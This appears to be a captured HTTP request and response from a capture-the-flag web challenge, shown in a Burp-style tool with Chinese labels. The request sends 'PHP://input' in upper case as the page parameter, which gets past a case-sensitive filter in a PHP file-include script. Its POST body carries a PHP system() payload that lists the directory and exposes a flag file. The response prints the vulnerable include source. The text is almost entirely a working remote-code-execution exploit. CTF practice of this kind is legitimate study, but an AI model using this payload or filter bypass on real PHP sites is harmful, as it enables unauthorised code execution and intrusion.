 请求
Raw 参数 头 Hex XML
POST /?page=PHP://input HTTP/1.1
Host: 220.249.52.133:59668
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.38 Safari/537.36 Edg/85.0.564.18
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Length: 21
<?php system("ls");?>
响应
Raw 头 Hex Render
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php